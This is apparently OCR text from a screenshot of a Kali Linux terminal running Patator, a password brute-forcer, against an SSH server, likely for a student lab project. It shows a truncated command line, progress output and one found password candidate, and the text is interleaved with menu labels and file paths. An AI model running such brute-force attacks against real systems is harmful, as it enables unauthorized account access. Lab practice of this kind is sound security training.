 ┌──(root💀c399e5c15654)-[/]
xt -x ignore:mesg='Authentication failed.'=user password=FILE0 0=mylist.t
18:07:46 patator    INFO - Starting Patator 0.9 (https://github.com/lanjelot/
patator) with python-3.10.4 at 2022-06-07 18:07 UTC
18:07:46 patator    INFO -
File Actions Edit View Help
18:07:46 patator    INFO - code  size    time | candidate
      |   num | mesg
/home/kali/Documents/SSH/Projet\ E3/SuperSSH
18:07:46 patator    INFO - --------------------------------------------------
---------------------------
/home/…/Documents/SSH/Projet E3/SuperSS
18:09:41 patator    INFO - 0     30     0.088 | aaoe                               |   369 | SSH-2.0-OpenSSH_8.9p1 U
buntu-3
^C^C18:11:59 patator    INFO - Hits/Done/Skip/Fail/Size: 1/819/0/0/456976, Avg: 3 r/s, Time: 0h 4m 13s
18:11:59 patator    INFO - To resume execution, pass --resume 83,80,83,83,83,79,80,82,85,81
┌──(root💀c399e5c15654)-[/]
└─#